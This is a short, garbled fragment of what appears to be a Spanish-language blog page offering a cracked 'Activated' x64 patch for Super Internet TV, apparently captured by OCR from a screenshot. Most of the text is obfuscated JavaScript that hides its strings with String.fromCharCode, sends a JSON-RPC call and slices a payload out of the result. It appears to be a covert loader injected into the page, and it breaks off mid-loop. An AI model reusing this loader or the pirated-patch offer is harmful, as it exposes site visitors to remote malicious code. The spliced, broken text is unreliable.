
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: 1 GHz CPU…
Continuar Leyendo
Super Internet TV Free[Activated]
x64 Patch Instant
brisa
25 de junio de 2026
AutoPatch
Sin comentarios